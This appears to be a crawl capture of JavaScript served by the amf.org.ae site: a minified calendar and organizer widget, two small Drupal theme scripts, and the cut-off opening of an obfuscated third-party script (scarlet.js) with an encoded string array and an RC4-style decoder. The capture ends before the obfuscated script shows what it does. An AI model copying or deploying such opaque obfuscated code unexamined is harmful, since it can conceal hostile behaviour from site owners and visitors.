if(date.getMonth()!=11)date.setMonth(date.getMonth()+1);else{date.setMonth(0);date.setFullYear(date.getFullYear()+1);}}else date.setFullYear(date.getFullYear()+1);this.update();},changeDateTo:function changeDateTo(theDay,theBlock){if(theBlock>=31&&theDay<=11||theBlock<=6&&theDay>=8){if(theBlock>=31&&theDay<=11)this.next('month');else if(theBlock<=6&&theDay>=8)this.back('month');this.date.setDate(theDay);var calendarInstance=this;setTimeout(function(){calendarInstance.update();},1);return true;}else this.date.setDate(theDay);},getDateString:function getDateString(){return this.months[this.date.getMonth()]+" "+this.date.getDate()+", "+this.date.getFullYear();}};Calendar.prototype.draw=function(){var backSvg='<svg style="width: 24px; height: 24px;" viewBox="0 0 24 24"><path fill="'+this.colors[3]+'" d="M15.41,16.58L10.83,12L15.41,7.41L14,6L8,12L14,18L15.41,16.58Z"></path></svg>';var nextSvg='<svg style="width: 24px; height: 24px;" viewBox="0 0 24 24"><path fill="'+this.colors[3]+'" d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"></path></svg>';var theCalendar=document.createElement("DIV");theCalendar.className="cjslib-calendar cjslib-size-"+this.size;document.getElementById(this.id).appendChild(theCalendar.cloneNode(true));var theContainers=[],theNames=['year','month','labels','days'];for(var i=0;i<theNames.length;i++){theContainers[i]=document.createElement("DIV");theContainers[i].className="cjslib-"+theNames[i];if(theNames[i]!="days"){if(theNames[i]!="month"){theContainers[i].style.backgroundColor=this.colors[1];theContainers[i].style.color=this.colors[3];if(theNames[i]!="labels"){var backSlider=document.createElement("DIV");backSlider.id=this.id+"-year-back";backSlider.insertAdjacentHTML('beforeend',backSvg);theContainers[i].appendChild(backSlider.cloneNode(true));var theText=document.createElement("SPAN");theText.id=this.id+"-"+theNames[i];theContainers[i].appendChild(theText.cloneNode(true));var nextSlider=document.createElement("DIV");nextSlider.id=this.id+"-year-next";nextSlider.insertAdjacentHTML('beforeend',nextSvg);theContainers[i].appendChild(nextSlider.cloneNode(true));}}else{theContainers[i].style.backgroundColor=this.colors[0];theContainers[i].style.color=this.colors[2];var backSlider=document.createElement("DIV");backSlider.id=this.id+"-month-back";backSlider.insertAdjacentHTML('beforeend',backSvg);theContainers[i].appendChild(backSlider.cloneNode(true));var theText=document.createElement("SPAN");theText.id=this.id+"-"+theNames[i];theContainers[i].appendChild(theText.cloneNode(true));var nextSlider=document.createElement("DIV");nextSlider.id=this.id+"-month-next";nextSlider.insertAdjacentHTML('beforeend',nextSvg);theContainers[i].appendChild(nextSlider.cloneNode(true));}}}
for(var i=0;i<this.labels.length;i++){var theLabel=document.createElement("SPAN");theLabel.id=this.id+"-label-"+(i+1);theLabel.appendChild(document.createTextNode(this.labels[i]).cloneNode(true));theContainers[2].appendChild(theLabel.cloneNode(true));}
var theRows=[],theDays=[],theRadios=[];for(var i=0;i<6;i++){theRows[i]=document.createElement("DIV");theRows[i].className="cjslib-row";}
for(var i=0,j=0;i<42;i++){theRadios[i]=document.createElement("INPUT");theRadios[i].className="cjslib-day-radios";theRadios[i].type="radio";theRadios[i].name=this.id+"-day-radios";theRadios[i].id=this.id+"-day-radio-"+(i+1);theDays[i]=document.createElement("LABEL");theDays[i].className="cjslib-day";theDays[i].htmlFor=this.id+"-day-radio-"+(i+1);theDays[i].id=this.id+"-day-"+(i+1);var theText=document.createElement("SPAN");theText.className="cjslib-day-num";theText.id=this.id+"-day-num-"+(i+1);theDays[i].appendChild(theText.cloneNode(true));if(this.indicator){var theIndicator=document.createElement("SPAN");theIndicator.className="cjslib-day-indicator cjslib-indicator-pos-"+this.indicator_pos;if(this.indicator_type==1)theIndicator.className+=" cjslib-indicator-type-numeric";theIndicator.id=this.id+"-day-indicator-"+(i+1);theDays[i].appendChild(theIndicator.cloneNode(true));}
theRows[j].appendChild(theRadios[i].cloneNode(true));theRows[j].appendChild(theDays[i].cloneNode(true));if((i+1)%7==0){j++;}}
for(var i=0;i<6;i++){theContainers[3].appendChild(theRows[i].cloneNode(true));}
for(var i=0;i<theContainers.length;i++){theCalendar.appendChild(theContainers[i].cloneNode(true));}
document.getElementById(this.id).innerHTML="<style>.cjslib-day-indicator { color: "+this.colors[1]+"; background-color: "+this.colors[1]+"; } .cjslib-indicator-type-numeric { color: "+this.colors[2]+"; } .cjslib-day.cjslib-day-today > .cjslib-day-num { border-color: "+this.colors[1]+" !important; }</style>";document.getElementById(this.id).appendChild(theCalendar.cloneNode(true));};Calendar.prototype.update=function(){document.getElementById(this.id+'-year').innerHTML=this.date.getFullYear();document.getElementById(this.id+'-month').innerHTML=this.months[this.date.getMonth()];for(var i=1;i<=42;i++){document.getElementById(this.id+'-day-num-'+i).innerHTML="";document.getElementById(this.id+'-day-'+i).className=this.id+" cjslib-day cjslib-day-listed";}
var firstDay=new Date(this.date.getFullYear(),this.date.getMonth(),1).getDay();var lastDay=new Date(this.date.getMonth()+1>11?this.date.getFullYear()+1:this.date.getFullYear(),this.date.getMonth()+1>12?0:this.date.getMonth()+1,0).getDate();var previousLastDay=new Date(this.date.getMonth()<0?this.date.getFullYear()-1:this.date.getFullYear(),this.date.getMonth()<0?11:this.date.getMonth(),0).getDate();this.initday=this.label.indexOf(this.defaultLabels[firstDay]);var firstDayLabel=this.defaultLabels[firstDay];var firstDayLabelPos=this.label.indexOf(firstDayLabel);for(var i=0,j=previousLastDay;i<firstDayLabelPos;i++,j--){document.getElementById(this.id+'-day-num-'+(firstDayLabelPos-i)).innerHTML=j;document.getElementById(this.id+'-day-'+(firstDayLabelPos-i)).className=this.id+" cjslib-day cjslib-day-diluted";}
for(var i=1;i<=lastDay;i++){document.getElementById(this.id+'-day-num-'+(firstDayLabelPos+i)).innerHTML=i;if(i==this.date.getDate())document.getElementById(this.id+'-day-radio-'+(firstDayLabelPos+i)).checked=true;if(this.date.getMonth()==this.today.getMonth())
if(i==this.today.getDate())document.getElementById(this.id+'-day-'+(firstDayLabelPos+i)).className+=" cjslib-day-today";}
for(var i=lastDay+1,j=1;firstDayLabelPos+i<=42;i++,j++){document.getElementById(this.id+'-day-num-'+(firstDayLabelPos+i)).innerHTML=j;document.getElementById(this.id+'-day-'+(firstDayLabelPos+i)).className=this.id+" cjslib-day cjslib-day-diluted";}};Calendar.prototype.setupBlock=function(blockId,calendarInstance,callback){document.getElementById(calendarInstance.id+"-day-"+blockId).onclick=function(){if(document.getElementById(calendarInstance.id+"-day-num-"+blockId).innerHTML.length>0){calendarInstance.changeDateTo(document.getElementById(calendarInstance.id+"-day-num-"+blockId).innerHTML,blockId);callback();}};};Calendar.prototype.setOnClickListener=function(theCase,backCallback,nextCallback){var calendarId=this.id;backCallback=backCallback||function(){};nextCallback=nextCallback||function(){};var calendarInstance=this;switch(theCase){case"days-blocks":for(var i=1;i<=42;i++){calendarInstance.setupBlock(i,calendarInstance,backCallback);}
break;case"month-slider":document.getElementById(calendarId+"-month-back").onclick=function(){calendarInstance.back('month');backCallback();};document.getElementById(calendarId+"-month-next").onclick=function(){calendarInstance.next('month');nextCallback();};break;case"year-slider":document.getElementById(calendarId+"-year-back").onclick=function(){calendarInstance.back('year');backCallback();};document.getElementById(calendarId+"-year-next").onclick=function(){calendarInstance.next('year');nextCallback();};break;}};function Organizer(id,calendar,data){this.id=id;this.calendar=calendar;this.data=data||{};this.draw();var organizerInstance=this;organizerInstance.onMonthChange(function(){organizerInstance.indicateEvents();});this.setOnClickListener('days-blocks');this.setOnClickListener('day-slider');this.setOnClickListener('month-slider');this.setOnClickListener('year-slider');this.setOnLongClickListener('days-blocks');}
Organizer.prototype={constructor:Organizer,back:function back(func){var date=this.calendar.date;var lastDay=new Date(date.getMonth()+1>11?date.getFullYear()+1:date.getFullYear(),date.getMonth()+1>12?0:date.getMonth()+1,0).getDate();var previousLastDay=new Date(date.getMonth()<0?date.getFullYear()-1:date.getFullYear(),date.getMonth()<0?11:date.getMonth(),0).getDate();if(func=="day"){if(date.getDate()!=1){this.changeDateTo(date.getDate()-1);this.update();}else{this.calendar.back('month');this.changeDateTo(lastDay);var organizerInstance=this;organizerInstance.onMonthChange(function(){organizerInstance.indicateEvents();});}
document.getElementById(this.calendar.id+"-day-radio-"+(this.calendar.initday+date.getDate())).checked=true;}else{this.calendar.back(func);var organizerInstance=this;organizerInstance.onMonthChange(function(){organizerInstance.indicateEvents();});}},next:function next(func){var date=this.calendar.date;var lastDay=new Date(date.getMonth()+1>11?date.getFullYear()+1:date.getFullYear(),date.getMonth()+1>12?0:date.getMonth()+1,0).getDate();var soonLastDay=new Date(date.getMonth()+2>11?date.getFullYear()+1:date.getFullYear(),date.getMonth()+2>12?0:date.getMonth()+2,0).getDate();if(func=="day"){if(date.getDate()!=lastDay){date.setDate(date.getDate()+1);this.update();}else{this.calendar.next('month');date.setDate(1);var organizerInstance=this;organizerInstance.onMonthChange(function(){organizerInstance.indicateEvents();});}
document.getElementById(this.calendar.id+"-day-radio-"+(this.calendar.initday+date.getDate())).checked=true;}else{this.calendar.next(func);var organizerInstance=this;organizerInstance.onMonthChange(function(){organizerInstance.indicateEvents();});}},changeDateTo:function changeDateTo(theDay,theBlock){this.clearHistory();var changedMonth=this.calendar.changeDateTo(theDay,theBlock);var organizerInstance=this;setTimeout(function(){if(changedMonth){organizerInstance.onMonthChange(function(){organizerInstance.indicateEvents();});}else organizerInstance.update();},1);},addDate:function changeDateTo(theDay,theBlock){this.showHistory();var changedMonth=this.calendar.changeDateTo(theDay,theBlock);var organizerInstance=this;setTimeout(function(){if(changedMonth){organizerInstance.onMonthChange(function(){organizerInstance.indicateEvents();});}else organizerInstance.update();},1);}};Organizer.prototype.draw=function(){var backSvg='<svg style="width: 24px; height: 24px;" viewBox="0 0 24 24"><path fill="'+this.calendar.colors[3]+'" d="M15.41,16.58L10.83,12L15.41,7.41L14,6L8,12L14,18L15.41,16.58Z"></path></svg>';var nextSvg='<svg style="width: 24px; height: 24px;" viewBox="0 0 24 24"><path fill="'+this.calendar.colors[3]+'" d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"></path></svg>';var theOrganizer=document.createElement("DIV");theOrganizer.className="cjslib-events cjslib-size-"+this.calendar.size;var theDate=document.createElement("DIV");theDate.className="cjslib-date";theDate.style.backgroundColor=this.calendar.colors[1];theDate.style.color=this.calendar.colors[3];var backSlider=document.createElement("DIV");backSlider.id=this.id+"-day-back";backSlider.insertAdjacentHTML('beforeend',backSvg);theDate.appendChild(backSlider.cloneNode(true));var theText=document.createElement("SPAN");theText.id=this.id+"-date";theDate.appendChild(theText.cloneNode(true));var nextSlider=document.createElement("DIV");nextSlider.id=this.id+"-day-next";nextSlider.insertAdjacentHTML('beforeend',nextSvg);theDate.appendChild(nextSlider.cloneNode(true));var theRows=document.createElement("DIV");theRows.className="cjslib-rows";theRows.id=this.id+"-list-container";var theList=document.createElement("OL");theList.className="cjslib-list";theList.id=this.id+"-list";var theHistory=document.createElement("OL");theHistory.className="cjslib-list";theHistory.id=this.id+"-history";theRows.appendChild(theList.cloneNode(true));theRows.appendChild(theHistory.cloneNode(true));theOrganizer.appendChild(theDate.cloneNode(true));theOrganizer.appendChild(theRows.cloneNode(true));document.getElementById(this.id).appendChild(theOrganizer.cloneNode(true));};Organizer.prototype.update=function(){document.getElementById(this.id+"-date").innerHTML=this.calendar.months[this.calendar.date.getMonth()]+" "+this.calendar.date.getDate()+", "+this.calendar.date.getFullYear();document.getElementById(this.id+"-list").innerHTML="";this.showEvents();};Organizer.prototype.updateData=function(data){this.data=data;this.indicateEvents();this.update();};Organizer.prototype.list=function(data){var container=document.createElement("UL");for(var i=0;i<data.length;i++){var listItem=document.createElement("LI");listItem.id=this.id+"-list-item-"+i;var division=document.createElement("DIV");var span=document.createElement("SPAN");span.id=this.id+"-list-item-"+i+"-time";span.class=this.id+" time";span.appendChild(document.createTextNode(data[i].startTime+' - '+data[i].endTime));division.appendChild(span);var paragraph=document.createElement("P");paragraph.id=this.id+"-list-item-"+i+"-text";var textNode=document.createTextNode(data[i].text);if(data[i].link==undefined||data[i].link==""){paragraph.appendChild(textNode);}else{var link=document.createElement("A");link.href=data[i].link;link.target="_blank";link.class=this.id+" link";link.appendChild(textNode);paragraph.appendChild(link);}
listItem.appendChild(division);listItem.appendChild(paragraph);container.appendChild(listItem);}
return container.innerHTML};Organizer.prototype.remember=function(date,content){if(content.startsWith("<div class=\"cjslib-list-placeholder\">"))
return"";var dateTitle=this.calendar.getDateString();this.calendar.history.unshift(dateTitle);var container=document.createElement("UL");container.className="cjslib-list cjslib-list-history"
var title=document.createElement("LI");title.appendChild(document.createTextNode(dateTitle));title.className="cjslib-list-history-title cjslib-date";title.style.backgroundColor=this.calendar.colors[1];title.style.color=this.calendar.colors[3];container.appendChild(title);container.innerHTML+=content;return container.outerHTML;};Organizer.prototype.clearHistory=function(){this.calendar.history=[];document.getElementById(this.id+"-history").innerHTML="";}
Organizer.prototype.setupBlock=function(blockId,organizerInstance,callback){var calendarInstance=organizerInstance.calendar;document.getElementById(calendarInstance.id+"-day-"+blockId).onclick=function(){if(document.getElementById(calendarInstance.id+"-day-num-"+blockId).innerHTML.length>0){if(document.getElementById(calendarInstance.id+"-day-radio-"+blockId).checked)
return;var longPressed=""+document.getElementById(calendarInstance.id+"-day-num-"+blockId).dataset.longpressed;document.getElementById(calendarInstance.id+"-day-num-"+blockId).dataset.longpressed=false;if(longPressed!="true"){organizerInstance.changeDateTo(document.getElementById(calendarInstance.id+"-day-num-"+blockId).innerHTML,blockId);callback();}}};};Organizer.prototype.showEvents=function(data){data=data||this.data;var date=this.calendar.date;var content="";var history="";try{var historyIndex=this.calendar.history.indexOf(this.calendar.getDateString());if(historyIndex>-1){this.calendar.history.splice(historyIndex,1);document.getElementById(this.id+"-history").children[historyIndex].remove();}
history+=history+=document.getElementById(this.id+"-list").innerHTML;content=this.list(data[date.getFullYear()][date.getMonth()+1][date.getDate()]);}catch(e){content=this.showPlaceholder();}
document.getElementById(this.id+"-list").innerHTML=content;};Organizer.prototype.showHistory=function(data){data=data||this.data;var date=this.calendar.date;var content=this.remember(date,document.getElementById(this.id+"-list").innerHTML);var history=document.getElementById(this.id+"-history").innerHTML;document.getElementById(this.id+"-history").innerHTML=content+history;};Organizer.prototype.showPlaceholder=function(data){var container=document.createElement("DIV");container.className="cjslib-list-placeholder";container.innerHTML=this.calendar.placeholder;return container.outerHTML;};Organizer.prototype.indicateEvents=function(data){data=data||this.data;var date=this.calendar.date;if(this.calendar.indicator){var allDays=document.getElementsByClassName(this.calendar.id+" cjslib-day cjslib-day-listed");for(var i=0;i<allDays.length;i++){allDays[i].children[1].innerHTML="";}
try{var month=data[date.getFullYear()][date.getMonth()+1];for(var key in month){if(month[key].length>0)
allDays[key-1].children[1].innerHTML=(month[key].length>9)?"9+":month[key].length;}}catch(e){}}
this.update();};Organizer.prototype.onMonthChange=function(callback){callback();};Organizer.prototype.setOnClickListener=function(theCase,backCallback,nextCallback){var calendarId=this.calendar.id;var organizerId=this.id;backCallback=backCallback||function(){};nextCallback=nextCallback||function(){};var organizerInstance=this;switch(theCase){case"days-blocks":for(var i=1;i<=42;i++){organizerInstance.setupBlock(i,organizerInstance,backCallback);}
break;case"day-slider":document.getElementById(organizerId+"-day-back").onclick=function(){organizerInstance.back('day');backCallback();};document.getElementById(organizerId+"-day-next").onclick=function(){organizerInstance.next('day');nextCallback();};break;case"month-slider":document.getElementById(calendarId+"-month-back").onclick=function(){organizerInstance.back('month');backCallback();};document.getElementById(calendarId+"-month-next").onclick=function(){organizerInstance.next('month');nextCallback();};break;case"year-slider":document.getElementById(calendarId+"-year-back").onclick=function(){organizerInstance.back('year');backCallback();};document.getElementById(calendarId+"-year-next").onclick=function(){organizerInstance.next('year');nextCallback();};break;}};Organizer.prototype.setupLongClickBlock=function(blockId,organizerInstance,callback){var calendarInstance=organizerInstance.calendar;var mouseDownEvent=function(){document.getElementById(calendarInstance.id+"-day-num-"+blockId).dataset.longpressed="-";window.setTimeout(function(){if(document.getElementById(calendarInstance.id+"-day-num-"+blockId).innerHTML.length>0){if(document.getElementById(calendarInstance.id+"-day-num-"+blockId).dataset.longpressed=="false")
return;else document.getElementById(calendarInstance.id+"-day-num-"+blockId).dataset.longpressed=true;if(document.getElementById(calendarInstance.id+"-day-radio-"+blockId).checked)
return;organizerInstance.addDate(document.getElementById(calendarInstance.id+"-day-num-"+blockId).innerHTML,blockId);callback();}},1000);};document.getElementById(calendarInstance.id+"-day-"+blockId).onmousedown=mouseDownEvent;document.getElementById(calendarInstance.id+"-day-"+blockId).ontouchstart=mouseDownEvent;};Organizer.prototype.setOnLongClickListener=function(theCase,backCallback,nextCallback){var calendarId=this.calendar.id;var organizerId=this.id;backCallback=backCallback||function(){};nextCallback=nextCallback||function(){};var organizerInstance=this;switch(theCase){case"days-blocks":for(var i=1;i<=42;i++){organizerInstance.setupLongClickBlock(i,organizerInstance,backCallback);}
break;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.amf.org.ae/themes/amf9/amf9theme/js/global.js?t8unlq
body_size: 178
content:
/**
 * @file
 * Global utilities.
 *
 */
/*(function ($, Drupal) {

  'use strict';

  Drupal.behaviors.bootstrap_barrio_subtheme = {
    attach: function (context, settings) {

    }
  };

})(jQuery, Drupal);*/


--- FILE ---
content_type: application/javascript
request_url: https://www.amf.org.ae/themes/contrib/bootstrap5/js/nav-tabs.js?v=5.3.3
body_size: 475
content:
/**
 * DO NOT EDIT THIS FILE.
 * See the following change record for more information,
 * https://www.drupal.org/node/2815083
 * @preserve
 **/

(function ($, Drupal, once) {
  function init(i, tab) {
    var $tab = $(tab);
    var $target = $tab.find('[data-drupal-nav-tabs-target]');

    var openMenu = function openMenu() {
      $target.toggleClass('is-open');
      var $toggle = $target.find('.tab-toggle');
      $toggle.attr('aria-expanded', function (_, isExpanded) {
        return !(isExpanded === 'true');
      });
    };

    $tab.on('click.tabs', '[data-drupal-nav-tabs-toggle]', openMenu);
  }

  Drupal.behaviors.navTabs = {
    attach: function attach(context) {
      once('nav-tabs', '[data-drupal-nav-tabs].is-collapsible', context).forEach(function (value, i) {
        $(value).each(init);
      });
    }
  };
})(jQuery, Drupal, once);


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/scarlet.js
body_size: 43362
content:
var _0x3647555k=['W63dOSo9W59l','WPtcULmBW6i','z33cNmovWRe','umkyWRFcVmkP','W7u7W4PohW','zxiiDCkv','yY9yW5VcKq','W6VcOI4','W40DW4P6ra','yJNcUZ3dUW','oICUWOhcQq','xdrWW7ZcLW','W4FdOMmCW5q','BW3cHJldNSkvgCkmvWT8Fq','W6pcImo3W77cMq','W6jel2xcQa','W67cSmoNtX8','pCo6W5FdI8onW7lcP8k7W4PZdSkM','AJtdHaLt','WQOrW5maaa','oxfctCoY','zxFcRmoBWQK','W4xcHSokW5RcRW','WPKFW5W8ba','hZXzW5ddRW','EMVcR8oCWRG','WQmHW40P','CftcNCoJWOO','W4zqW6lcHmkE','q2/cM3/cRG','chXeESoj','WR1WW7hcVSoy','W441W4ldPSol','WQzxWOZdJmkW','W4hcHHFcQ0i','W6RcPsJcRvG','W4RdHSoaW4b9','t8o/cCoNcG','v8o/W4BcSmoj','W742WPtcICodW63cK8oHjG','WQrHW4xcKmoB','CIjzW4/cVq','fmkMs1lcSa','WOmUWRuwzq','zhZcNmoUWPm','W6hcRWutFq','W6JdPhddGSkE','aIKHWQhcQa','v8oJW47cOq','ECk3W4ddNmkg','hJtdHqiJ','tmoiaSkEaq','oCkLswlcRW','j1iZfaq','EKLVBua','dmkOWQ9Kaq','W4SzW5P9bq','WQdcHHKJWQO','WOXCjSkfWP8','o8k6W7zRnG','z8kQWOjnua','i8kHWOn0pW','E8kyWQr7zq','ySoIW73cImkU','W5pcVSoDyra','r0mhFmk9','y1dcO3K+','DCo0j8k5nq','W6NdTmowWQX0','FSozo8k1nW','n8kBW7FdSsG','WQpdOCodWOLO','W6xcRX0fW4S','ucBdGCozBq','W7L9s8kyCa','WOiRW6yYma','WOrTr8oHWQu','WOWNfSk7zW','z2mRwq','eseHWOVcPq','BSkoWQTwDq','ortdHSknW58','WOvQE8o/WRm','W4lcNq/cTK4','WQpcVblcNq','ACkHWOhcISk7','m8ofW6Hpnq','ymodW7pcSSkI','W4RcMGhcTNK','xmkOW57dOmkc','qSk8WPFcNmku','WQW6WOBcJCoj','W45qu8kOW5S','dwfszSoU','wSoQW7ldShi','jCkOW5bCmW','WP4thSkXCa','ofZdS3VcSG','scHSW4pcGW','W7nYCSkFwW','mJ3dR1j8','W4HUkwpcGW','WQC6W5yMoa','ECoZW5xcImkE','WPiRk8kWrG','WRnTr8odWQW','W7RcLWi6DW','BvJcO1mz','W6GjW7FdTmo1','vSknWPLBwG','mmk+W50/na','W6NcUZxcQMC','drCBWQVcGG','os85WOdcPq','qSoEW5RdMN4','WRi4mmkxya','tKriz3i','AZX0W63cOq','FNJcTuO9','W47cSSodCJa','vhFcJvS7','W6NcPHGbW6K','W6VcLbmEW7O','BSo3W5tdOh4','FSkrW4xdS8kX','wwycE8kP','DSkRW4VdLmk9','v8oQW4BcRe8','WQSJW6uIhG','yeFcGLGE','WQJdI0qkW5e','wLlcIbu','W64sWO3dO8km','WR7dVeTaWP0sACoxldlcMrK','W6rNFSk4W40','W5rPB8kDW58','mx1ormoY','WRSiW4CFjq','AdXrW4pcSq','uZLkW47cQq','ASodW5BcRSk+','DmoknSkOhq','mCkcrfdcIa','WPpcLSkCW7neWQixvSoV','eCknW7bwmW','WQFcGriI','W5qTW5ZcImoP','W75SWPy5Eq','WOFcOsOVWP4','W5tcISoCW4O','khWpWP3dT8kTqCocraBdI3W','WRRdLK0dW50','WQvZW65lW6i','W6BcH8oGuGK','W45zvmk0W7a','prqXWQZdRW','AbFcUW/dGa','W6n4beZcUq','WPXDW47cOmoj','WOXnW5BcLCoa','gCkSWO11jG','FYVdR8oSBW','WO8bmmkvza','s8kWWRlcGSkE','WO0acmosAq','fGldS0P7','bwDVxSoR','WOVcLSo/WOaX','whVcIwGm','W7VdLKf1W77cUZjWEIHdWOi','lCk1v23cUG','WRnYW7H4W7e','n8k1W4RdRcW','v3lcICo9WOm','yf/cThVcVq','WQnLEmoaWOi','W7quW5tdMmoS','WOaihmkWEq','WPPvW5xcUSoD','W6pcOb0wW5i','hayYWRxcRG','W49MpvFcMW','rvpcGf/cOG','r17cO8onWRG','DCkoWP3dGfq','ruVcSa','wSk/W68ymG','DMiKtmk7','W7VcHmoOuYa','n8k8W6b3dW','WPldTSovWPny','W4BcHmokW5BcSq','FhLGvuC','WPyxW5JcJSkM','W6nWr1aH','W5PhcLdcJG','uSoXWPeGzG','pLbMr8of','ASoIhSkxnG','W4CqW7P3pa','uSo8WOavqG','W4NdGSokW5fO','htFdR2L8','uthcSrRdNa','rMTBrxy','baerWOFcTq','mCkKA0ZcKq','qLRcGwil','jmkuWOv6ja','tSkoWRhcOSkt','h3fwFa','DaBcJrddVa','WQ5qW63dS8kAW4X9W5JcGW','WQdcGbyhWR0','z31bWP4','lmkEW6ncja','W4n4rSkDwG','rSkvWRzSya','rdFdHSoqAG','W7NcQIJcTwO','rvNcKKtcJG','WOuMpCk9Fa','WO0uk8kiAW','W79zef/cMq','WRuPW44jmW','cgzaACo+','W7CvWRi5da','WR0+W4Kkiq','pbFdJ0zz','WOTsrCopWPy','kCkIy1VcSa','zKJcSgRcHG','dCk9B2ZcRq','t8odW5lcVSkp','DeKJCmk/','E8oGW5BcR8ko','r3lcJLRcQa','W5Xszmk+rG','ns1SW4ZcKa','W6VdJh/dQ8kp','W5hdGSoxW4i','FSo2WRWyCW','sWBcPHJdJa','h8k3W5NdHJC','WRNdJWVcI8o1','WPrVrSoUWRa','W5JcGmoLyqG','t8o/W5dcO8ks','yw82sG','CmkFW6ddRa','WPTkW6VcL8oK','kmk+W5pdLd4','W4pdOCoYW4bW','W5BdTmo0W7n3','r0ZcGxBcRW','C2yQuCkk','WPm1W6JcNCoH','W7NcVCoGrt0','y2LSquC','d8k5W4btoW','rmkYcmkcEW','CMdcVmoUWPm','W7RcICo/W7BcJG','qmk1WRzjwq','WRbVumopWPm','W7XRWPzszCkkq8kiyCoGWPPe','fmk6W6xdIHS','Cu/cKN/cNq','dmklWOLEgq','tdRcJX/dSG','zmkBWOpcQCkR','WQy1W4aalW','WPaZWPS','W6jesfyw','FKBcHemG','pmkezhVcNW','WQvCWR9Taa','WQJdV8o/WP9Q','WR9jW65o','bsenWOtcRq','W4jkzN8X','aG8gWP7cQa','BmkUWQZcR8kq','WR1LzSolWPC','W6BcQXCuW54','WQtdQCoZWQ5Q','BrKiW5BcNW','lmkOW65fmMDtuKRcIG/cJq','W6ewW5xdJ8ou','WRHMW4LNW6y','WOS6W4RcUCon','W6n2v8kwW70','wCo7W4ZcTSkL','wZKCvCow','W4NcLZqfW64','WR5RW4tcTmoj','wCoRW7NdLNi','vXBcHahdSG','W6LNreKz','xSk+WOHqsW','pCkruNVcIW','aSkvW5HJfa','kZapW5BdTG','sCkxWPtdS2a','W488W51Olq','WQddIu8kW5i','WOyXW740ia','W5KEW59bpq','W4CUreSY','nSksW7tdTWK','WQW3n8olWRKeWPpcKmo8CtLX','ASkHWRxdQY4','WQmTWRyZqq','WRjoW6vyW6O','aSkBW4JdKW8','W5faBSkQEG','W4xcKmoAW4dcQW','WOJdS34NW6K','W7bTCG','WRBdHgRdJrVcJuNcSSovW7tdVmop','maBdMmk6W57dMf7dQH7cU8osWRK','FmkNW6RdI8kC','WRVdONWIW6K','sYFcMX7dUa','BmkvWRj2xW','e8k8yetcIG','bHmMWPtcKW','WRhdICoiWOX/','W4rFWPm','xYCvo8k/W4FcGSk5rcSpW7y','idLXzSkuc8kKWOtcIG','oaNdM8kSW7m','zXRcTbRdTW','jriWWO3cQW','oCklW4RdLti','mCkCW5nBeW','W5O4t8oxW4a','W7Pcrmk0W60','W7RcNSoOvbi','kCkqW5RdRYS','W6nQp2FcMa','hJZdQ1bM','v017DeK','gmkkWQ9w','gcZdQ28H','W47dO03dISkD','psqTWQdcMq','WOKTW5JcM8oR','nwvbWOlcMW','D3OowSkI','tvBcJflcJa','gq3dQSkWW5O','WRvZW4HqW4u','vM/cNeWw','vwzsz38','W7vUx3W5','WQpcGr0HWR0','aY7cHCkPqG','md7dQeT4','FZRcHCotqW','F8kEWPtdOw0','WOD9W4XsW4W','W7SjWRtdHmkb','EcrCW5JcHG','wCoBfmknaq','rCkeWQD3sq','W7XdkhlcJW','FCopWQFcTuKMWQeObIZcO8kC','t8kAW6b+oa','AuPuuf8','W6tdHLJdT8kx','qCk/WOZcQ8kt','W47cL8opDrm','W4/cK8ogxci','gxvlBmoL','W4VdVLldGSkr','WQ8dWQaKDa','W7vfr1W4','vxhcQ380','W5CTWRZdUmkB','W64dW77dPCoZ','WR9Sg8k0Aq','rrFdK8oVwG','WOWQemktxW','W4OCW7ldKSoU','cc/dT8k1ma','W5VdO33dISkj','iN5TxSoR','WR3dIvWeW4u','y3dcHeJcQq','zxFcRwZcJG','gfpdH1dcRa','rmoQW7hdUha','E8kQW4ZdHmkO','guZcUxGP','mmk0qKdcRW','rmknWQBdMNS','W63cIdGNW6G','qCo3W7pdJuK','WRLHESoVWOW'];function _0x3647555l(a,b){a=a-0xe5;var c=_0x3647555k[a];if(_0x3647555l['kANaMg']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3647555l['BhqTxk']=h,_0x3647555l['dIFakQ']={},_0x3647555l['kANaMg']=!![];}var e=_0x3647555k[0x0],f=a+e,g=_0x3647555l['dIFakQ'][f];if(g===undefined){if(_0x3647555l['gFPzAu']===undefined){var i=function(j){this['ouRaAb']=j,this['tAJCCt']=[0x1,0x0,0x0],this['nAJGvq']=function(){return'newState';},this['kxSYLt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CfLorE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['TqSFwd']=function(){var j=new RegExp(this['kxSYLt']+this['CfLorE']),k=j['test'](this['nAJGvq']['toString']())?--this['tAJCCt'][0x1]:--this['tAJCCt'][0x0];return this['AbrpAv'](k);},i['prototype']['AbrpAv']=function(j){if(!Boolean(~j))return j;return this['jDdOyc'](this['ouRaAb']);},i['prototype']['jDdOyc']=function(j){for(var k=0x0,l=this['tAJCCt']['length'];k<l;k++){this['tAJCCt']['push'](Math['round'](Math['random']())),l=this['tAJCCt']['length'];}return j(this['tAJCCt'][0x0]);},new i(_0x3647555l)['TqSFwd'](),_0x3647555l['gFPzAu']=!![];}c=_0x3647555l['BhqTxk'](c,b),_0x3647555l['dIFakQ'][f]=c;}else c=g;return c;}(function(a,b){var 